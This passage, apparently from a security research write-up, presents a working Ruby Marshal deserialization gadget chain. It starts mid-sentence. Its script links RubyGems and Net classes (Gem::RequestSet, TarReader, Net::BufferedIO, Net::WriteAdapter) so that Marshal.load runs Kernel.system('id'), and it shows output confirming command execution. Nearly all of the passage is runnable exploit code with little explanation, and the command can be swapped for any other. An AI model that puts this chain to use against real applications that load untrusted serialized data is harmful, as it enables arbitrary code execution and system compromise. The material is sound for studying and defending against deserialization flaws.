 uncontrolled data first but then again with the controlled @git_set .
The final gadget could then be constructed to trigger a call to Kernel.system("id") :
# Autoload the required classes
Gem::SpecFetcher
Gem::Installer
# prevent the payload from running when we Marshal.dump it
module Gem
  class Requirement
    def marshal_dump
      [@requirements]
    end
  end
end
wa1 = Net::WriteAdapter.new(Kernel, :system)
rs = Gem::RequestSet.allocate
rs.instance_variable_set('@sets', wa1)
rs.instance_variable_set('@git_set', "id")
wa2 = Net::WriteAdapter.new(rs, :resolve)
i = Gem::Package::TarReader::Entry.allocate
i.instance_variable_set('@read', 0)
i.instance_variable_set('@header', "aaa")
n = Net::BufferedIO.allocate
n.instance_variable_set('@io', i)
n.instance_variable_set('@debug_output', wa2)
t = Gem::Package::TarReader.allocate
t.instance_variable_set('@io', n)
r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)
payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
puts payload.inspect
puts Marshal.load(payload)
sh: reading: command not found
uid=501(will) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(